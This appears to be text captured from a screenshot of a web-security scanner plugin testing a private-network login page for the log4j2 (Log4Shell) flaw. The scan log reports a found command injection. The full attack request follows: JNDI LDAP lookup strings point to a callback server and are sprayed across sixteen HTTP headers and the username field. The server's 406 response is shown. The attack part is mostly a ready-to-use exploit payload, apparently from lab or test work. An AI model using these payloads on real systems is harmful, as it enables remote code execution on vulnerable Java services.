 # extensionMethod requestMethod url statusCode issue startTime endTime
0 ALL GET http://192.168.21.136:80... 200 [-] not found log4j2 comm... 2024-08-30 16:47:07 2024-08-30 16:47:27
1 RemoteCmdScan POST http://192.168.21.136:80... 406 [+] found log4j2 comman... 2024-08-30 16:49:05 2024-08-30 16:49:06
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.21.136:8080
3 Upgrade-Insecure-Requests: 1
4 Accept-Encoding: gzip, deflate, br
5 Content-Type: application/json
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Length: 88
9 Accept: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.1/t}
10 User-Agent: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.2/t}
11 X-Client-IP: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.3/t}
12 X-Remote-IP: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.4/t}
13 X-Remote-Addr: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.5/t}
14 X-Forwarded-For: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.6/t}
15 X-Originating-IP: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.7/t}
16 CF-Connecting_IP: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.8/t}
17 True-Client-IP: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.9/t}
18 Originating-IP: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.10/t}
19 X-Real-IP: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.11/t}
20 X-Client-IP: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.12/t}
21 Client-IP: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.13/t}
22 X-Wap-Profile: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.14/t}
23 X-Api-Version: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.15/t}
24 If-Modified-Since: ${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o.16/t}
25
26 {
"username":"${jndi:ldap://192.168.21.136:54088/9lcn2sjg5sb7p4o/t}",
"password":"123456"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 406
2 Content-Length: 0
3 Date: Fri, 30 Aug 2024 08:49:05 GMT
4 Connection: close
5
6